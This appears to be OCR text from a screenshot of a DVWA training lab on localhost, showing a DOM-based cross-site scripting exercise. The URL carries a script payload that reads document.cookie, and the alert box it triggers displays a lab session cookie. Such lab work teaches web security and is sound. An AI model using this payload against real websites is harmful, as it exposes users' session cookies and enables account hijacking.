 Vulnerability: DOM Based Cross S
localhost/dvwa/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Cyber Drivee Zalo Zalo Web
localhost says
PHPSESSID=0pf92hp9vsmjgh3sarsc2o0flb; security=low
OK